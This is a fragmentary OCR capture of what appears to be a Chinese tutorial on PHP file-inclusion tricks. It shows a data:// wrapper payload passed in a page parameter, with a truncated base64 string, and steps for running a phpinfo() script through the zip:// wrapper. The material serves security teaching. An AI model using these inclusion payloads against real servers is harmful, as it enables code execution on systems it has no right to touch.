
HTML
1
?page=data://text/plain;base64,PD9waHAgcGhwaW
zip://
访问压缩包里的文件，无要求
在网页同目录下创建一个 test.txt，内容为
<?php
phpinfo();?>
并将其压缩为 test.zip
通过
zip://压缩包绝对路径#压缩包内文件名
的形式就可以访
问 zip 里的文件
HTML